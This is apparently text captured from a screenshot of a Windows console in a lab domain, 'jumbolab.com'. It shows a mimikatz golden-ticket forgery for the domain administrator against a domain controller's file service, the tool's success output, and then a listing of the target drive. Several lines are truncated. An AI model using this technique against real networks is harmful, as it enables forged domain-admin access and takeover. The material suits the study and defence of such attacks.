 mimikatz # kerberos::golden /domain:jumbolab.com /sid:S
9681-4131927610 /target:dcserver.jumbolab.com /service:
4c0e90bc98628f105 /user:administrator /ptt
User      : administrator
Domain    : jumbolab.com (JUMBOLAB)
SID       : S-1-5-21-4288736272-2299089681-4131927610
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5078b4e93acc9954c0e90bc98628f105 - rc4_hmac
Service   : cifs
Target    : dcserver.jumbolab.com
Lifetime  : 2020/6/9 22:34:56 ; 2030/6/7 22:34:56 ; 203
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ jumbolab.com' succes
ent session
2020/06/08  23:38    <DIR>          ntdsutil
2013/08/22  23:52    <DIR>          PerfLogs
2020/05/23  22:38    <DIR>          Program Files
2020/05/23  11:43    <DIR>          Program Files (x86)
2020/01/28  17:23    <DIR>          Users
2020/06/08  22:35    <DIR>          Windows
2020/02/03  15:18       724,339,463 Windows8.1-KB2919355-x64.m
2020/02/03  15:15        10,716,210 Windows8.1-KB2919442-x64.m
2 个文件    735,055,673 字节
6 个目录 43,838,545,920 可用字节
C:\Users\win7user.JUMBOLAB.000\Desktop>_